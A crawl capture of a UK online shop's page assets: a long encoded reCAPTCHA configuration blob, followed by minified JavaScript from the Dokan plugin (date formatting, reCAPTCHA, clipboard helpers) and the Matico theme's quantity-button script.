/DmDDCiMKuLUp5w4U4wrzDvsKuw4cNEMO2R3jDisKnw6jCjlnDjsOiWcOOwpZzAjcJLypYOyJZwpLDjMO2fglNw6/DjW0ZwrBMW8K2w77Cq8Kow7DCmFU0fSI+VDBgFm1Qw6PDnD85JsKLw4Mpw5HDpRRNesOVFcKdeMKawq/CvsOSWXp4WizDsVwBb8O5BHvDlwAawqnDqMOdQsK3w7zDq2PCl8K2wrFVw7ZgVsOTw5/[base64]/FsKWO8KzTcO9wpQeJhHDk1jDhSopwppFwqI3clQXGMKNYsOfDsKUdcOsc8O5wqnCmg/Dp8KjwrMiesONHMKuwrRzAsKUQsOnwpPDtysWwoAGRDnDmcOTbMOWDsK9wo9Yw7rCmcO4MQFbT8KWK8OnQcKPLD5xMcKGw4rCrD7DlsKmwpNwC8KzFXgpdsOiwpbChsOObsO2w59bK8O0w5QOXBbDjUDDusOdwo9XbsKHw4UROS5xwqUbDcOyFsOww6ZMesOtHWk/wp3DvMObwp9Ow6LCnMOoKGfDoHfCv087HcKkw58zwqXCkVsUWEQSaDsMwphbA31zfMOmZks0KlPCssKtMcK8wpbDscOMw6rDlV4AOcK1w4HCg1d6YMOnwpkESn/[base64]/w5PDviMLGWM1CsOnGXfCkcOfw7kqEsO/wqMsKnhjw57DvMK2wq3DsMKaTMK0w4MuV8KJwqPDhQ/CgMKAE8K7w6hpwrrDqih4MjrCk8KkS0M2J8KTXgVBQ0zDhkPCtsO9w6PDq1cUPWJqLmDCr8KeWcKqZWkQwrM9AsO/w5tWG8OqRMOmwrh4OnYmwqPDtMOZGTfDrsKnwogqw7zDucKxw6rDnEjDpMONwoFDK8K0fVLCq8K4wp/DjBJcJ8OIw4dZwpbDgBs1w7TDjcK1w7LDrMKCw688w4/CuMOqwo9qADNtHEdjM0zCk2ZrWkUsRwY2wq4bw4ZMW8OZw6EwZw3DpMORQsKlwo8owp4/w7/CmcOqfglGc0LDikZFwrPDqS9ew4bCgMOXZsKIBiLDpsO8RlfDnEIIXR/Dk8OfwqdsfcKxwrMJwr9bwr53w5zDj8KkVsOwwrsrw44vQsOrHMKkw4rDnMKzEkZkw47CiFc8bFFdZcKsKh1fwqbDhUDCrFhqCsKhccOjfzrCknvDlsOaw4zCmsOXw649B07CmgFwwqxlVApVB8KRfUJvEg/CszJjGn5YTWVsWU83LhbDrUBVW8Kyw5N1w6TCoMOpUMO8w6MEw6V8bHDCtcOQwp0GNUvCpRFywpXDt8KyO8OWwoooM8KHwo/DjcO3w73Dmx7Cp8KFw4FzXjrDqsKuR8K/LcKjZThpOxJPBRbCicKfw6rCvx/Dq8K2wqEzWMO+wrNrFcKuYMO7M8O6A2/DmTrDsMKQC3DDmsKBNWQdSsKIBgptYMOWAnjDi8Oqw5EIw7TDlcKzw6Row68Hwq3DlybDlWbCpcOZNsK8D0zCgMK4UxjCrcKxd8Kew5sZw645cXIgwrk6KRjDnMOgw77CuwAbwqRwMcOPF8OAasKYwrsEVWFRw7bCkMK/G8KUwqLCisOFZhBgS8KywqTDtMKNw7rDh8KuFUDDlMORw5vCkhDCpAfDpFY5byPCmcOrwoJDXcKzw7RSbsKRXMO/wrAiSmPDnSbDikLDh0HDmsOVH1bDqgQywq7DgzTCusOcKn5ew7bCv8Orw7gFw7B3BHxDcRxTNcKuw7kEw5lPw7TDsHBkwrNbwq5/w5sjwpXCsMOiBsOdCi91CsO5w4UMOMOowrLDgMKZw5pZdcOxw712InJmUsOsSBrCq8K/woRvw4ZGw77Dq8OqW8OeblzDrMOOwrY+FMODVz8GOcKSRFE3P0lydcKabFnChR7CnFpUClrCqzYzwrYlwpUjw47CqsKdwq/CoMKvUcKULUrDplLDvBUtGcKZdMKHci8cw47DuzVUU8KDw4prwpBywpJZwqw9w6jDjMOeb8KpS8Ozbmopwotmw4ksw73Di3AuFnvDrUY6F2R6w5JeGBIowq1eTwbDrMOeCiZrSmkOw6bDg0JWV8KIw5Alw6fCnMOzFQtJw4/Dtzhww4s3GFDCg1NsL8OZw6Bow7/DrMOHVMO6CjzDp3J1wobCssKGa25dw57CqFkIw5HDj1fDqcKIwqNNJsKNwqZiasOEFzrDkR5Pwp1ow5sbwrzCjDHDssKwJlfDpz/DjRrDvC3CrRkGwqYQd23CjFzCjlUJKsKsw6nDk8KNFR/DhnR9w6bDucOjwq96EXnDssKmZsOTIcOgwo87BAzCkcKOalrDhsKSGFlvScOxwp/CqknCjMKqw5fCg3rClUEvw7/DoMK4dMOCw6LClMKow5nCq2XDvlEnBcOXTmHCq2rDjkslCcKEMhMDw7dsOglbA8O9wrLCoMKcUcK/[base64]/Cu8K1wq9nHsK6ZkHDicKzEQJawq10woLDqHfCjBNgDRbDjcKGEsKewpYOTlcjOVh9asKMw6oII8OlL8OadSx4w7/Ds8KjwpkFFkLClxLCq8O0E2IiTMKJSj7CjX3DrjsycWI/w7jCtsO6wp/[base64]/wp1GLcOuQl3ChMKvOEd5EMOmw4p+VwA2w6sVw7HDjSttXcOrwoAdwoVsB8OHdMKJwrPDoMOnf3vCpH/ClxrCgMK7cMKIwr9AICjDs0fCkcONwpDDtcOTw5zCminCpsOowqjDpcO2woXCs8ONHsKPT24kBz3Ct8KCw5rDvQZWXRxFE8O7IhllwpTDmTnDusO9wobDqMOsw43DoADClDklw5PCtDXDkG4iw7PDjMKkfsKQw5/DmcOLw7FUw5Z5w7PCnRorw4FBwpMMSsKOwrjDrcK8NcKywovDlxnCp8O/w4/[base64]/IMKWdcKuY8Kfwo7DkcO0woZgNjgAKHwRCcOHwp3Ds8K0w5fDu8OXw7Udwq5TCDEIc27Cuh9Vw71zE8ONwpfCqwHDocK8AwfCh8KSw6zCtcKCesKMw6PDtcK0wq7CjHDDk3IGwr3Cu8O+woAQw7kdw7XCs8K/w5o6csKmKsKqccKxw4/Co1s7SgQjw6LCoykMw4LCqMOCw6Q9b8Oww5VSwpLCosK+wq4Rw70/KRNbFcKHw7Qewq5rW0/CjsKsDyITw649Ck7DjcOnw5FyccKdwpDDrWg9wrNdw6fCkFTDnVt8w47DpTg3GnxxXnkxRcOQwp0mwoFseMKvwp9xw55sQV7Ch8OiwosfwoJpDcO7wp3DqD0Lw6TDiXzDgBBWNHFow4EPW8O8DcK4w55ew68DAcKEw5/CtkvCgTXCjMOXw47CusOpaybDvCzCrAAswpIFwp0eHyIewoPDv8KoJ3d2XMOnw4dxLHYpwplXLzjCtEBnQcOiwo4lwoVeesOqesKRDS0Zw7PDgCRpF1QjZsOjwr1CesKfw4zDp2Yrwq/CgsOdw7hhw7NBwrfCpMK5wrfCkMOiUk7DpcKIw49iwoxDwo5VwqggJcK5esOtw6o5w4cHaRvCjTzCqcK9ZcKjZgEaw6tJTsKlDwrDoGtQZMK4F8O2U8KxOcKrw7HDpMOawrTCvcKGD8KOUcOCw5HDtAYwwoDDtQ/DhcKNHWPColwINsOdA8KbwoHCpyFRRMKmNcKGw4dtEsKjXTwlADvCjRtUw4TDo8KPwrc/wq4mZwVHN2LCkxXDnsOmw5YiYDdVwojDmE7Dil59NgABdMKswosRIUxHDsOnwrTDhMOzDsO7w48+NhglB8Otw6UwA8K/w7HDrsOjBcOrNR9/wrDDgC/DicOiEj3CrcOATnAuw7nCiHDDo1vCsFAUwp4wwqUEw7Q7wr3CpQbCnCrDjAsBw40+w6QTw4jDgcKUwo7CmsOwBk7DjsOxWy8kw65Kw4dIwo1Tw60UN31ow4DDjMOOw5PCjMKewp8/SGNawrVwJHrCv8O+wp/CjcKDwqkHw5RIX3hRLBNdOFd1w4gTwozDmMKBw5XCv1PDtMOrwr/[base64]/wo/CnTQLcjJ8wr7DmMOTwq1Pw6TDnGzDqQ7DonEhwrHCnU3DsjbCpWshw6UVBXdywojDohfCosOhw77CvTXDgsOWCcKxGsKEwpUTX2IBw6BPwogXYynDkFzCoEDDlg7CkC/CmcK0LMOkw54pwpHDiUvDtcK/wpVRwqjDosOeIFJJBMODHsOdwqpcwrU5w6AUD0XDkzvDnsOhZCLChMKjaEtswqZPYMKpwrMwwotUIUE+w63DsSvDlRzDlcOKGsOhI2fDpzZnBMOaw6HDkMOPwpXChTY0NwvDoCrCtMOpw5/DqA/DsyfCqMKgSiHDhkDDuHLDt2PDo27Do8KuwrA1dMKRTnXClHltXybCicKBwpIPwogwPsOwwqUlwrTChcO2w7QswqjDrsKKw4rCjEbDgk1zwqfDhivCkCwSUUNqcWhbwoBhQsOawrR3w6xKwqfDrg/CtUBLGhp/[base64]/[base64]/PMKdwpQYw6E+Z3XDvsOpw5fCm8K5cTUgw7MVw4TCh8K4X8KmN8OFQMKLGsK7A3gUwoEASyUmCTLCt1lFw4nDpQ1Kwq9LOxN2KMOuLMKLwqANL8KtBj0xwq43QcO3w4MNRsOTw5dFw7sWWybDtcO7wqFgIcOnwqkuZcOLGGfCv1HDuWvDgT3Dmg3CmiR/asOQc8OmwpAUJBhgAcK7wrfCsS01WsOvw5xrGMK8LMOawos1wrotwrUAw4TDqEjCvsOYZcKKGcOTGCbDlMKGwrpIG1rDnHA4w7Rxw4/Dpnk8wrEyTX0dXmnCqnNJJ8KuOsOjw7d0UMK5w5LCkMObwrQmMw7CrsKRw5fDl8KsSsKlB1B/HmoGwoAaw6Yzw4tiwq/CojPCicK9w5EiwoFUA8OdNSDCrB1WwqjCnsOawrjCigjCv14dVsKdYsKZKMOFZ8KaDW3CrxQPG2woP0jDjBFVw4jCm8K3W8K1w4VTRsOsEMO6PcKFagtnYzJpDwPDlmQlwpp/w4bDunt3LMKrw73DhMKSHcKIwooSHXEtasO5wrfCgUnDiXTCpMK1Qk1Bw7kLwrJTKsKBcD7DlcOyw6DCmnPCmUt0w4/DsmrDiiTChjtkwpnDisOMwr4sw6YNfsKoNmvCtMKDLcOCwpPDpxxAwo/DvcOABDYDacOCNHoxY8ODYG3Ch8KQw53DgW5NN0pew4TCnMKZw69uwqjDowrCry5Cw5fCoBBWwrUISWV2RW3CtsKbw4rChMKhw6UqPCvCriRQwo4xDsKOdcKNwpPCizoUUybCmUbDnmsLw4Vrw7/DqgtSdCF9HcKIwpBow4pkwrA0w5HDpRjChQPCgsKYwo/DjxUrcMOPw4rDohgiccOFw4fDg8KNw7jCqG7CqktdVsO8KMKyNcKQw6rDksKBCCVxwrnClcO6SWYqF8KuJi7CgWEJwoEATF9zb8K1aEPCkHrCkcOqKsOQXA/CqFsvcMK6RcKNw5TCqHlre8O/wpfCq8Kmw7/DkzhAw6dPMMORw4gGA2nCoQhQHFxDw6skwrExfcO8JT99TcK6dEvDjGUWZ8Oew510w7nCrcOhRMKhw4bDpcKWwqsRCjPCgcK8wq/[base64]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[base64]/wphww5/Ci8KTw5PDqMOBGkTCizTCgEXCncO5w6JscMOHBcK5w7g6DlbCnTTCqydqw6MGMwbDhsKUw6zDg00lOB4ewrJVwr4lwoFGY2jDjFrDtEo1woV7w7w5w4p/w5PDsS/DncKuwp7DhMKqbWMZw5HDnyvDtsKOwrPDrmLCgUxsdXdMw73DnVXDshh8ccOyccOfwrM0KMOtw4jCtsK/FMKVL1hcbgUeZMKFd8KbwoVlKGXCncKswrwwJxoEw4wCDg/CkkPDr3Uhw7HDlMODIgnCp3kPXsOvJMKPw6zDlQtlw7hKw4HCrwhlF8OmwojCgMOOw4zDhcK7wq1dGcK/[base64]/[base64]/[base64]/DilrCqS3CvsKvwpzDmcKCwrbDlH/Di8Kfwq/DrMOZccOAA2MJKlRaZXPDomEKw7vCiW3CoMODWg4Wd8KDYxHDuwbCn2TDqsOEBcKmchrDjMKuVjnDhMO7B8OJTWnCkUHDqCTDgwhAXMKpwrN0w4rCs8Kbw7zCqmzChU1uEix1GElYFcKPDxo7w63DtcKQEQNFHMOQCgdEwrfDhsO0wqRnw6jCv37CsgzCuMKIEk/DoXgeMk19J1gxw7wWw7TCo2bCq8OJw6rCvHctwqTCuGcvw7rCkzcLLgDCkELDu8K7w50Gwp3CtsODw6XDk8OIw55bencfZMOUZnwuw63DgcOAccKUecO3CsKOw4XCnQYZcsOuIsO+wodcw6TDpG3DmUjDt8O9wpnCiG8DHsOJOxloZ1jDlMOQwp8nw7/CrMKBGAbCtS0VFsOWw5hiwrlswpZ1w5DDtMODQwjDhsK2wrHDrW/[base64]/DsObw5UQLcKJwpNOXcKsw7UBUcOswpFlO2QmLmDCqsKiTzbCrzfCtEnDtwTCumQ0NMOOSgAXw5/DhcKEw4wkwpUJFsOwcRHDuzzCtsKUw7VxY23DisOmwpx7dMODwqvDoMK7KsOtwrjChBQZwqzDi0tfEcO2wprCv8OQZMKMK8OSw5IISsKCw4V4f8OswqHDq2HCnMKHG2XCvsK1AsOlMsOZw6DDkcOIan/DgMOkwoTCsMOHcsK9wpvDvMOCw4tvwqM9Fw0Fw4RDeFAxQTrDvXzDg8OWFsKcfMOQw5o6GMKjOsOLw5sEwo3CsMK6w6vDhVzDrMKifMKvfz1idwfDs8OsE8OQwqfDtcOtwo5qw57DthUcIHzCmiQ+T10oEmEFw7wbF8OhwopCLl/[base64]/asOUM8OAw7Icw5gOwovDnMO1w7XCpSkWfWvCtsKHw6Qow7k1CyfDiUPDoMOXCyTDrsKawojCuMK/w7DDqxhXXW4/[base64]/EGB6wrnDs8KOAsO1aMO5w7gSwpnCk8KpQMKkwpkNwo3DhQg6Njlxw6vDjFYnM8OPw7sWwoLDvsKjTytnM8KOFCrCvxvDvcOtBsKcBxrCo8OiwpvDiBjCksK0ax0Ew4RbWRXCsX0EwqRQLsKewpRIU8O4DRXDjnRfw70lw6/DnTx3wpxJA8OEU3TChQjCri9bJUhhwpxhwofCjhF6woUdw4RnXwvCtcOSAcKTwprCskwmW18xGkLDo8KNwqvDt8KYwrdfasKmMnZ3wo/CkQRyw4fCssO5MSXCp8K/wq4WfVXCiSkIw5MSwrzDgWQRTcOqe39lw7IgO8KFwqsdwr5ARMOuQMO4w7UkLAnDvkbDqcKLNMOZO8KNKMK7w5bCgMKwwoVkw5PDrlsWw7DDikvCpGhQw4pPL8KIXxjCjsO5w4LDnMO/fcKwb8KQEB8Bw6tnw7o0DcOQw7PCkWPDpTp7F8KSLMKfw6zCssKIwqbDt8O5w5nCksOQcsOsGjklNcKQJ3TDlcOmw4EAIxpPDjHDosKJw4nDuxVgw7hlw4YCYAbCrcO1w5XCmsK/wrBDEMKswrjDnVPDn8KjH3QrwqfDoigpCcO3w7JMw4NnC8KgaxgXZkp6w4NSwoXCuiYQw5DCj8KsCW/DgMKAw5zDvsOEwpnDocKSwpEowrtsw6PDulxRwqnDiXACw7LCk8KOwo5tw4vCpUQhwpLCu2zCh8OOwqgnw4hCf8OKDQtCwrvDhxnCgirCrEbCpE7CjcK5AmEIwpEOw4vCoiHCtMOtwoguwqhGfcORwpvDgsOFwprCix93wrXCrsOiAxkqwoLCrxV/a1ItwobCn1BISmbCjD7DhmzCnMOSwpTDi3PDqVDDk8KZPFBdwrjDp8KzwqvDgMONJMKRwq0PZgzDtQZlwqfDgV80VcK7QcKZTQXDv8OdIsOgdMKjw5tGw4jDqws\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,411],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225ifl/gTKJEw9oPr2XjLXx3ImduaPD+j/+7KeshDuf6U\\u003d\x22,0,0,null,1,1769661571519,0,0,[55,209,182,100],null,[159,113,230,157],\x22RC-BTN0Iu3ZjxV-rA\x22,null,null,null,null,null,\x220dAFcWeA6qk7mYp7iWQ0JAg_nRKu9Hpfru2vcjPxErChCi3L2fUXEfPQOx4W80HlT6QfysvRdPnBpdtXPcAcJ8gDnfzKpCtPjzXQ\x22,1769744371640]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435
body_size: 1813
content:
!function(e,t,n){t.dokan_get_i18n_date_format=function(e=!0){if(!e)return dokan_helper.i18n_date_format;let t={d:"dd",D:"D",j:"d",l:"DD",F:"MM",m:"mm",M:"M",n:"m",o:"yy",Y:"yy",y:"y"},n=0,o="",r="";for(n=0;n<dokan_helper.i18n_date_format.length;n++)o=dokan_helper.i18n_date_format[n],r+=o in t?t[o]:o;return r},t.dokan_get_i18n_time_format=function(e=!0){if(!e)return dokan_helper.i18n_time_format;let t={N:"E",S:"o",w:"e",z:"DDD",W:"W",F:"MMMM",m:"MM",M:"MMM",n:"M",o:"YYYY",Y:"YYYY",y:"YY",a:"a",A:"A",g:"h",G:"H",h:"hh",H:"HH",i:"mm",s:"ss",u:"SSS",e:"zz",U:"X"},n=0,o="",r="";for(n=0;n<dokan_helper.i18n_time_format.length;n++)"\\"!==dokan_helper.i18n_time_format[n]?(o=dokan_helper.i18n_time_format[n],r+=o in t?t[o]:o):(r+=dokan_helper.i18n_time_format[n],n++,r+=dokan_helper.i18n_time_format[n]);return r},t.dokan_get_formatted_time=function(e,t,n=dokan_get_i18n_time_format()){const o=t.length;if(o<=0)return"";const r=moment(e,n).toDate(),a=function(e){return e<10?"0"+e:e},i=String(r.getHours()),s=String(r.getMinutes()),l=String(r.getSeconds()),c=i>=12?"pm":"am",d=i>=12?"PM":"AM",h=(e,t)=>e[t]?e[t]:t;convertTime=e=>((e=e.toString().match(/^([01]\d|2[0-3])(:)([0-5]\d)(:[0-5]\d)?$/)||[e]).length>1&&((e=e.slice(1))[0]=+e[0]%12||12),e[0]),hour12=convertTime(`${a(i)}:${a(s)}`),replaceMent={hh:a(hour12),h:hour12,HH:a(i),H:i,g:hour12,MM:a(s),M:s,mm:a(s),m:s,i:a(s),ss:a(l),s:l,A:d,a:c};let p="",m="",_="";for(let e=0;e<o;e++)_=t[e],"\\"===_?(m.length>0&&(p+=h(replaceMent,m),m=""),e++,p+=t[e]):0===m.length?m=_:m!==_?(p+=h(replaceMent,m),m=_):m===_&&(m+=_);return p+=m.length?h(replaceMent,m):"",p},t.dokan_get_daterange_picker_format=function(e=dokan_helper.i18n_date_format){let t={d:"D",D:"DD",j:"D",l:"DD",F:"MMMM",m:"MM",M:"MM",n:"M",o:"YYYY",Y:"YYYY",y:"YY",g:"h",G:"H",h:"hh",H:"HH",i:"mm",s:"ss"},n=0,o="",r="";for(n=0;n<e.length;n++)o=e[n],r+=o in t?t[o]:o;return r},t.dokan_sweetalert=async function(e="",t={}){const n={...{text:e,showCancelButton:!0,confirmButtonColor:"#28a745",cancelButtonColor:"#dc3545",...dokan_helper.sweetalert_local},...t},o=n.action;switch(delete n.action,o){case"confirm":case"prompt":return await Swal.fire(n);default:delete n.showCancelButton,Swal.fire(n)}},t.dokan_execute_recaptcha=function(t,n){return new Promise(function(o){"undefined"==typeof dokan_google_recaptcha&&o();const r=dokan_google_recaptcha.recaptcha_sitekey,a=e.querySelector(t);""===r&&o(),grecaptcha.ready(function(){grecaptcha.execute(r,{action:n}).then(function(e){a.value=e,o()})})})},t.dokan_handle_ajax_error=function(e){let t="";return e.responseJSON&&e.responseJSON.message?t=e.responseJSON.message:e.responseJSON&&e.responseJSON.data&&e.responseJSON.data.message?t=e.responseJSON.data.message:e.responseText&&(t=e.responseText),t},t.dokan_sanitize_phone_number=function(e){-1===["Backspace","Tab","Enter","Escape"].indexOf(e.key)&&-1===["(",")",".","-","_","+"].indexOf(e.key)&&("a"===e.key&&!0===e.ctrlKey||-1===["ArrowLeft","ArrowRight"].indexOf(e.key)&&(e.shiftKey&&!isNaN(Number(e.key))||isNaN(Number(e.key))&&e.preventDefault()))};let o="<svg width='20px' height='20px' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'>\n  <path d='M8 4V16C8 17.1046 8.89543 18 10 18L18 18C19.1046 18 20 17.1046 20 16V7.24162C20 6.7034 19.7831 6.18789 19.3982 5.81161L16.0829 2.56999C15.7092 2.2046 15.2074 2 14.6847 2H10C8.89543 2 8 2.89543 8 4Z' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/>\n  <path d='M16 18V20C16 21.1046 15.1046 22 14 22H6C4.89543 22 4 21.1046 4 20V9C4 7.89543 4.89543 7 6 7H8' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/>\n  </svg>",r=null,a={init(){this.copyToClipBoardInit(),n(".dokan-copy-to-clipboard").on("click",this.copyToClipboardClickhandler)},copyToClipBoardInit(){r=n(".dokan-copy-to-clipboard"),r.css("cursor","pointer"),r.html(o)},copyToClipboardClickhandler(){let t=n(this),r=n(this).data("copy")?n(this).data("copy"):"";const a=e.createElement("textarea");a.classList.add("dokan-copy-to-clipboard-textarea"),e.body.appendChild(a),a.value=r,a.select(),a.setSelectionRange(0,99999);let i=e.execCommand("copy");e.body.removeChild(a),i&&(t.html('<svg width="20px" height="20px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n  <path d="M4.89163 13.2687L9.16582 17.5427L18.7085 8" stroke="#000000" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>\n  </svg>'),setTimeout(()=>{t.html(o)},1e3))}};n(e).ready(function(){a.init()})}(document,window,jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5
body_size: 401
content:
!function(i){"use strict";function t(){var t=i(".quantity:not(.buttons_added):not(.hidden)").find(".qty");t&&"date"!=t.prop("type")&&(t.parent().addClass("buttons_added").prepend('<button type="button" class="minus" ><i class="matico-icon-minus"></i></button>'),t.addClass("input-text").after('<button type="button" class="plus"><i class="matico-icon-plus"></i></button>'),i("input.qty:not(.product-quantity input.qty)").each(function(){var t=parseFloat(i(this).attr("min"));t&&0<t&&parseFloat(i(this).val())<t&&i(this).val(t)}),i(".plus, .minus").unbind("click"),i(".plus, .minus").on("click",function(){var t=i(this).parent().find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),o=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),""!==n&&"NaN"!==n||(n=""),""!==s&&"NaN"!==s||(s=0),"any"!==o&&""!==o&&void 0!==o&&"NaN"!==parseFloat(o)||(o=1),i(this).is(".plus")?n&&(n==a||n<a)?t.val(n):t.val(a+parseFloat(o)):s&&(s==a||a<s)?t.val(s):0<a&&t.val(a-parseFloat(o)),t.trigger("change")}))}t(),i(document).on("woosq_loaded qv_loader_stop updated_wc_div matico-products-loaded",function(){t()})}(jQuery);